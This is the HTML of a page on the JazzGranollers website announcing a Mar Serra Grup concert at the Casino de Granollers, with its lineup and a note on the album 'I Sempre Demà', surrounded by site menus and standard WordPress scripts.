href="https://jazzgranollers.com/category/49e-cicle-de-jazz-al-casino/"><span>49è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4385"><a href="https://jazzgranollers.com/category/51e-cicle-de-jazz-al-casino/"><span>51è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a href="https://jazzgranollers.com/category/52e-cicle-de-jazz-al-casino/"><span>52è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4620"><a href="https://jazzgranollers.com/category/53e-cicle-de-jazz-al-casino/"><span>53è Cicle de Jazz al Casino</span></a></li></ul>
</li></ul>
</li><li id="menu-item-4480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4480"><a href="https://jazzgranollers.com/jazzgranollers-ensemble/"><span>JazzGranollers Ensemble</span></a>
<ul class="sub-menu"><li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://jazzgranollers.com/setantacinc-75e-aniversari-de-jazzgranollers/"><span>“Setanta-cinc”. 75è Aniversari de JazzGranollers</span></a></li><li id="menu-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="https://jazzgranollers.com/claudio-sanfilippo-jazzgranollers-ensemble/"><span>Claudio Sanfilippo &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4479"><a href="https://jazzgranollers.com/carles-benavent-jazzgranollers-ensemble/"><span>Carles Benavent &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4485"><a href="https://jazzgranollers.com/perico-sambeat-jazzgranollers-ensemble/"><span>Perico Sambeat &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4481"><a href="https://jazzgranollers.com/jazzgranollers-ensemble-cruilla/"><span>JazzGranollers Ensemble “Cruilla”</span></a></li><li id="menu-item-4486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4486"><a href="https://jazzgranollers.com/victor-bocanegra-jazzgranollers-ensemble/"><span>Victor Bocanegra + JazzGranollers Ensemble</span></a></li><li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://jazzgranollers.com/bridges-trio-amb-jazzgranollers-ensemble-featuring-nicolas-masson/"><span>Bridges Trio amb JazzGranollers Ensemble featuring Nicolas Masson</span></a></li><li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4483"><a href="https://jazzgranollers.com/jorge-rossy-jazzgranollers-ensemble/"><span>Jorge Rossy &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4482"><a href="https://jazzgranollers.com/jazzgranollers-ensemble-historia-dun-soldat/"><span>JazzGranollers Ensemble “Improvisacions”</span></a></li><li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://jazzgranollers.com/lluis-vidal-jazzgranollers-ensemble/"><span>Lluís Vidal &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://jazzgranollers.com/marco-mezquida-jazzgranollers-ensemble/"><span>Marco Mezquida &amp; JazzGranollers Ensemble</span></a></li><li id="menu-item-4493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493"><a href="https://jazzgranollers.com/edurne-arizu-jazzgranollers-ensemble/"><span>Edurne Arizu + JazzGranollers Ensemble</span></a></li><li id="menu-item-4509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4509"><a href="https://jazzgranollers.com/alba-careta-jazzgranollers-ensemble/"><span>Alba Careta &amp; JazzGranollers Ensemble</span></a></li><li id="menu-item-4502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4502"><a href="https://jazzgranollers.com/joan-diaz-jazzgranollers-ensemble/"><span>Joan Díaz &amp; JazzGranollers Ensemble</span></a></li></ul>
</li><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://jazzgranollers.com/category/news/"><span>News</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>
			</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->	<div class="top_panel_title sc_layouts_row sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
					<div class="sc_layouts_title sc_align_center">
						<div class="sc_layouts_title_title">							<h1 itemprop="headline" class="sc_layouts_title_caption">Mar Serra Grup</h1>
							</div><div class="sc_layouts_title_breadcrumbs"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark" tabindex="-1">
	<div class="menu_mobile_inner" >
		<a class="menu_mobile_close icon-cancel"  tabindex="0" ></a><a class="sc_layouts_logo" tabindex="0"  href="https://jazzgranollers.com/"><img src="//jazzgranollers.com/nova_web/wp-content/uploads/2021/01/Artboard-uuu.png" alt="Jazz Granollers" width="593" height="144"></a><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav"><li class="page_item page-item-903"><a href="https://jazzgranollers.com/setantacinc-75e-aniversari-de-jazzgranollers/">&#8220;Setanta-cinc&#8221;. 75è Aniversari de JazzGranollers</a></li><li class="page_item page-item-2226"><a href="https://jazzgranollers.com/30e-festival-de-jazz/">30è Festival de Jazz</a></li><li class="page_item page-item-3123"><a href="https://jazzgranollers.com/34e-festival-de-jazzgranollers/">34è FESTIVAL DE JAZZGRANOLLERS</a></li><li class="page_item page-item-4464"><a href="https://jazzgranollers.com/35e-festival-de-jazz-granollers/">35è Festival de Jazz Granollers</a></li><li class="page_item page-item-278"><a href="https://jazzgranollers.com/proper-concert/">48è Cicle de Jazz Granollers</a></li><li class="page_item page-item-4291"><a href="https://jazzgranollers.com/52e-cicle-de-jazz-al-casino/">52è Cicle de Jazz al Casino</a></li><li class="page_item page-item-4617"><a href="https://jazzgranollers.com/53e-cicle-de-jazz-al-casino/">53è Cicle de Jazz al Casino</a></li><li class="page_item page-item-4508"><a href="https://jazzgranollers.com/alba-careta-jazzgranollers-ensemble/">Alba Careta &amp; JazzGranollers Ensemble</a></li><li class="page_item page-item-2510"><a href="https://jazzgranollers.com/">Benvingudes</a></li><li class="page_item page-item-1637"><a href="https://jazzgranollers.com/bridges-trio-amb-jazzgranollers-ensemble-featuring-nicolas-masson/">Bridges Trio amb JazzGranollers Ensemble featuring Nicolas Masson</a></li><li class="page_item page-item-906"><a href="https://jazzgranollers.com/carles-benavent-jazzgranollers-ensemble/">Carles Benavent &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-2540"><a href="https://jazzgranollers.com/cicles/">Cicles</a></li><li class="page_item page-item-905"><a href="https://jazzgranollers.com/claudio-sanfilippo-jazzgranollers-ensemble/">Claudio Sanfilippo &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-4491"><a href="https://jazzgranollers.com/edurne-arizu-jazzgranollers-ensemble/">Edurne Arizu + JazzGranollers Ensemble</a></li><li class="page_item page-item-2552"><a href="https://jazzgranollers.com/event-dashboard/">Event Dashboard</a></li><li class="page_item page-item-30"><a href="https://jazzgranollers.com/fes-te-soci/">Fes-te Soci</a></li><li class="page_item page-item-2538"><a href="https://jazzgranollers.com/festivals/">Festivals</a></li><li class="page_item page-item-132 page_item_has_children"><a href="https://jazzgranollers.com/historic/">Històric de concerts</a><ul class='children'><li class="page_item page-item-2098"><a href="https://jazzgranollers.com/historic/47e-cicle-de-jazz/">47è Cicle de Jazz al Casino</a></li><li class="page_item page-item-2372"><a href="https://jazzgranollers.com/historic/48e-cicle-de-jazz/">48è Cicle de Jazz</a></li><li class="page_item page-item-2952"><a href="https://jazzgranollers.com/historic/51e-cicle-de-jazz-al-casino/">51è Cicle de Jazz al Casino</a></li></ul></li><li class="page_item page-item-888"><a href="https://jazzgranollers.com/jazzgranollers-ensemble/">JazzGranollers Ensemble</a></li><li class="page_item page-item-907"><a href="https://jazzgranollers.com/jazzgranollers-ensemble-cruilla/">JazzGranollers Ensemble &#8220;Cruilla&#8221;</a></li><li class="page_item page-item-2190"><a href="https://jazzgranollers.com/jazzgranollers-ensemble-historia-dun-soldat/">JazzGranollers Ensemble “Improvisacions”</a></li><li class="page_item page-item-2676"><a href="https://jazzgranollers.com/jazzgranollers-records-2/">JazzGranollers Records</a></li><li class="page_item page-item-988"><a href="https://jazzgranollers.com/jazzgranollers-records/">JazzGranollers Records old</a></li><li class="page_item page-item-4501"><a href="https://jazzgranollers.com/joan-diaz-jazzgranollers-ensemble/">Joan Díaz &amp; JazzGranollers Ensemble</a></li><li class="page_item page-item-1720"><a href="https://jazzgranollers.com/jorge-rossy-jazzgranollers-ensemble/">Jorge Rossy &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-2171"><a href="https://jazzgranollers.com/lluis-vidal-jazzgranollers-ensemble/">Lluís Vidal &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-4496"><a href="https://jazzgranollers.com/marco-mezquida-jazzgranollers-ensemble/">Marco Mezquida &amp; JazzGranollers Ensemble</a></li><li class="page_item page-item-2555"><a href="https://jazzgranollers.com/organizer-dashboard/">Organizer Dashboard</a></li><li class="page_item page-item-1126"><a href="https://jazzgranollers.com/perico-sambeat-jazzgranollers-ensemble/">Perico Sambeat &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-2551"><a href="https://jazzgranollers.com/post-an-event/">Post an Event</a></li><li class="page_item page-item-4576"><a href="https://jazzgranollers.com/post-an-event-3/">Post an Event</a></li><li class="page_item page-item-4573"><a href="https://jazzgranollers.com/post-an-event-2/">Post an Event</a></li><li class="page_item page-item-4600"><a href="https://jazzgranollers.com/post-an-event-2-4/">Post an Event</a></li><li class="page_item page-item-4591"><a href="https://jazzgranollers.com/post-an-event-5/">Post an Event</a></li><li class="page_item page-item-4588"><a href="https://jazzgranollers.com/post-an-event-4/">Post an Event</a></li><li class="page_item page-item-4597"><a href="https://jazzgranollers.com/post-an-event-2-3/">Post an Event</a></li><li class="page_item page-item-4594"><a href="https://jazzgranollers.com/post-an-event-2-2/">Post an Event</a></li><li class="page_item page-item-2553"><a href="https://jazzgranollers.com/events/">Programació</a></li><li class="page_item page-item-128"><a href="https://jazzgranollers.com/qui-som/">Qui som</a></li><li class="page_item page-item-2554"><a href="https://jazzgranollers.com/submit-organizer-form/">Submit Organizer Form</a></li><li class="page_item page-item-2557"><a href="https://jazzgranollers.com/submit-venue-form/">Submit Venue Form</a></li><li class="page_item page-item-472"><a href="https://jazzgranollers.com/472-2/">Venda d&#8217;entrades</a></li><li class="page_item page-item-2558"><a href="https://jazzgranollers.com/venue-dashboard/">Venue Dashboard</a></li><li class="page_item page-item-1348"><a href="https://jazzgranollers.com/victor-bocanegra-jazzgranollers-ensemble/">Victor Bocanegra + JazzGranollers Ensemble</a></li></ul></nav><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_mobile_nav_area sc_layouts_menu sc_layouts_menu_default "><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4341"><a href="https://jazzgranollers.com/"><span>Benvingudes</span></a></li><li id="menu_mobile-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4348"><a href="https://jazzgranollers.com/qui-som/"><span>Qui som</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4344"><a href="https://jazzgranollers.com/fes-te-soci/"><span>Fes-te Soci</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-2547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2547"><a href="mailto:jazzgranollers@gmail.com"><span>jazzgranollers@gmail.com</span></a></li><li id="menu_mobile-item-2548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2548"><a href="https://casinodegranollers.com/"><span>Casino de Granollers Club de Ritme</span></a></li></ul>
</li></ul>
</li><li id="menu_mobile-item-4387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4387"><a href="https://jazzgranollers.com/category/jazzgranollers-records/"><span>JazzGranollers Records</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4357"><a href="https://jazzgranollers.com/category/00-jazzgranollers-records/"><span>00 JazzGranollers Records</span></a></li></ul>
</li><li id="menu_mobile-item-4349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4349"><a href="https://jazzgranollers.com/472-2/"><span>Venda d’entrades</span></a></li><li id="menu_mobile-item-4346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4346"><a href="https://jazzgranollers.com/historic/"><span>Històric de concerts</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4345"><a href="https://jazzgranollers.com/festivals/"><span>Festivals</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4358"><a href="https://jazzgranollers.com/category/festival-de-jazz-de-granollers/"><span>22è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4359"><a href="https://jazzgranollers.com/category/23e-festival-de-jazz-de-granollers/"><span>23è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4360"><a href="https://jazzgranollers.com/category/24e-festival-de-jazz/"><span>24è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4361"><a href="https://jazzgranollers.com/category/25e-festival-de-jazz/"><span>25è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4362"><a href="https://jazzgranollers.com/category/26e-festival-de-jazz-de-granollers/"><span>26è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4363"><a href="https://jazzgranollers.com/category/27e-festival-de-jazz-de-granollers/"><span>27è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="https://jazzgranollers.com/category/28e-festival-de-jazz-de-granollers/"><span>28è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="https://jazzgranollers.com/category/29e-festival-de-jazz/"><span>29è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4366"><a href="https://jazzgranollers.com/category/30jazzfestival/"><span>30è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4367"><a href="https://jazzgranollers.com/category/31e-jazz-granollers-festival/"><span>31è Jazz Granollers Festival</span></a></li><li id="menu_mobile-item-4368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4368"><a href="https://jazzgranollers.com/category/32e-jazz-granollers-festival/"><span>32è Jazz Granollers Festival</span></a></li><li id="menu_mobile-item-4369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4369"><a href="https://jazzgranollers.com/category/33festivaljazz/"><span>33è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4370"><a href="https://jazzgranollers.com/category/34e-festival-de-jazz-de-granollers/"><span>34è Festival de Jazz Granollers</span></a></li><li id="menu_mobile-item-4477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4477"><a href="https://jazzgranollers.com/category/35e-festival-de-jazz-granollers/"><span>35è Festival de Jazz Granollers</span></a></li></ul>
</li><li id="menu_mobile-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4343"><a href="https://jazzgranollers.com/cicles/"><span>Cicles</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-4371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4371"><a href="https://jazzgranollers.com/category/36e-cicle/"><span>36è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4372"><a href="https://jazzgranollers.com/category/37e-cicle-de-jazz-al-casino/"><span>37è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4373"><a href="https://jazzgranollers.com/category/38e-cicle-de-jazz-al-casino/"><span>38è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4374"><a href="https://jazzgranollers.com/category/39e-cicle-de-jazz-al-casino/"><span>39è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4375"><a href="https://jazzgranollers.com/category/40e-cicle-de-jazz-al-casino/"><span>40è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4376"><a href="https://jazzgranollers.com/category/41e-cicle-de-jazz-al-casino/"><span>41è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4377"><a href="https://jazzgranollers.com/category/42e-cicle-de-jazz-al-casino/"><span>42è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4378"><a href="https://jazzgranollers.com/category/43e-cicle-de-jazz-al-casino/"><span>43è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4379"><a href="https://jazzgranollers.com/category/44e-ciclde-de-jazz-del-casino/"><span>44è Cicle de Jazz del Casino</span></a></li><li id="menu_mobile-item-4380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4380"><a href="https://jazzgranollers.com/category/45e-cicle-de-jazz-al-casino/"><span>45è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4381"><a href="https://jazzgranollers.com/category/46e-cicle-de-jazz-al-casino/"><span>46è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4382"><a href="https://jazzgranollers.com/category/47e-cicle-de-jazz-al-casino/"><span>47è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4383" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4383"><a href="https://jazzgranollers.com/category/48e-cicle/"><span>48è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4384"><a href="https://jazzgranollers.com/category/49e-cicle-de-jazz-al-casino/"><span>49è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4385"><a href="https://jazzgranollers.com/category/51e-cicle-de-jazz-al-casino/"><span>51è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a href="https://jazzgranollers.com/category/52e-cicle-de-jazz-al-casino/"><span>52è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4620"><a href="https://jazzgranollers.com/category/53e-cicle-de-jazz-al-casino/"><span>53è Cicle de Jazz al Casino</span></a></li></ul>
</li></ul>
</li><li id="menu_mobile-item-4480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4480"><a href="https://jazzgranollers.com/jazzgranollers-ensemble/"><span>JazzGranollers Ensemble</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://jazzgranollers.com/setantacinc-75e-aniversari-de-jazzgranollers/"><span>“Setanta-cinc”. 75è Aniversari de JazzGranollers</span></a></li><li id="menu_mobile-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="https://jazzgranollers.com/claudio-sanfilippo-jazzgranollers-ensemble/"><span>Claudio Sanfilippo &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4479"><a href="https://jazzgranollers.com/carles-benavent-jazzgranollers-ensemble/"><span>Carles Benavent &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4485"><a href="https://jazzgranollers.com/perico-sambeat-jazzgranollers-ensemble/"><span>Perico Sambeat &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4481"><a href="https://jazzgranollers.com/jazzgranollers-ensemble-cruilla/"><span>JazzGranollers Ensemble “Cruilla”</span></a></li><li id="menu_mobile-item-4486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4486"><a href="https://jazzgranollers.com/victor-bocanegra-jazzgranollers-ensemble/"><span>Victor Bocanegra + JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://jazzgranollers.com/bridges-trio-amb-jazzgranollers-ensemble-featuring-nicolas-masson/"><span>Bridges Trio amb JazzGranollers Ensemble featuring Nicolas Masson</span></a></li><li id="menu_mobile-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4483"><a href="https://jazzgranollers.com/jorge-rossy-jazzgranollers-ensemble/"><span>Jorge Rossy &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4482"><a href="https://jazzgranollers.com/jazzgranollers-ensemble-historia-dun-soldat/"><span>JazzGranollers Ensemble “Improvisacions”</span></a></li><li id="menu_mobile-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://jazzgranollers.com/lluis-vidal-jazzgranollers-ensemble/"><span>Lluís Vidal &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://jazzgranollers.com/marco-mezquida-jazzgranollers-ensemble/"><span>Marco Mezquida &amp; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493"><a href="https://jazzgranollers.com/edurne-arizu-jazzgranollers-ensemble/"><span>Edurne Arizu + JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4509"><a href="https://jazzgranollers.com/alba-careta-jazzgranollers-ensemble/"><span>Alba Careta &amp; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4502"><a href="https://jazzgranollers.com/joan-diaz-jazzgranollers-ensemble/"><span>Joan Díaz &amp; JazzGranollers Ensemble</span></a></li></ul>
</li><li id="menu_mobile-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://jazzgranollers.com/category/news/"><span>News</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://jazzgranollers.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit icon-search"></button>
		</form>
	</div>
</div>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
												<a id="content_skip_link_anchor" class="ostende_skip_link_anchor" href="#"></a>
										

<article id="post-2347" class="post_item_single post_type_post post_format_ post-2347 post type-post status-publish format-standard hentry category-48e-cicle">
		<div class="post_header entry-header">
					</div><!-- .post_header -->
			<div class="post_content entry-content" itemprop="mainEntityOfPage">
		<p>Divendres, 23 d&#8217;octubre · 22h · Casino de Granollers Club de Ritme</p>
<p>Mar Serra, piano<br />
Martí Serra, saxos<br />
Luna Aragon, violí<br />
Jaime Basulto, guitarra<br />
Franco Molinari, contrabaix<br />
Joan Vidal, bateria</p>
<p><a href="http://jazzgranollers.com/nova_web/wp-content/uploads/2020/09/Concert-4.jpg"><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-2348" alt="Concert 4" src="http://jazzgranollers.com/nova_web/wp-content/uploads/2020/09/Concert-4.jpg" width="466" height="244" srcset="https://jazzgranollers.com/nova_web/wp-content/uploads/2020/09/Concert-4.jpg 466w, https://jazzgranollers.com/nova_web/wp-content/uploads/2020/09/Concert-4-300x157.jpg 300w" sizes="(max-width: 466px) 100vw, 466px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Vuit anys més tard de la publicació del seu disc de debut, <em>Opus I</em>, estrenat en el marc de Fira de la Mediterrània de Manresa, <a href="https://marserra.com/">Mar Serra Grup</a> torna amb <em>I Sempre Demà</em> (Columna Música). A part de tres temes propis, Mar Serra ha reescrit música a partir d’obres clàssiques d’autors com Frederic Mompou, Xavier Montsalvatge, Robert Gerhard o Manuel Blancafort, agafant un motiu, compàs o idea rítmica d’aquests autors i transformant-los per crear una música nova amb un estil inconfusible.</p>
<div class="post_meta post_meta_single"></div>	</div><!-- .entry-content -->
	

	</article>
<div class="nav-links-single">
	<nav class="navigation post-navigation" aria-label="Entrades">
		<h2 class="screen-reader-text">Navegació d&#039;entrades</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jazzgranollers.com/lluis-coloma-trio-2/" rel="prev"><span class="nav-arrow"></span><span class="screen-reader-text">prev post</span> <h6 class="post-title">Lluís Coloma Trio</h6><span class="post_date">16 setembre 2020</span></a></div><div class="nav-next"><a href="https://jazzgranollers.com/lluis-vidal-david-xirgu/" rel="next"><span class="nav-arrow"></span><span class="screen-reader-text">next post</span> <h6 class="post-title">Lluís Vidal &#038; David Xirgu</h6><span class="post_date">16 setembre 2020</span></a></div></div>
	</nav></div>				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->
		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/nova_web/wp-*.php","/nova_web/wp-admin/*","/nova_web/wp-content/uploads/*","/nova_web/wp-content/*","/nova_web/wp-content/plugins/*","/nova_web/wp-content/themes/ostende/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://ajax.aspnetcdn.com/ajax/jquery.validate/1.10.0/jquery.validate.js?ver=6.9" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jazzgranollers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
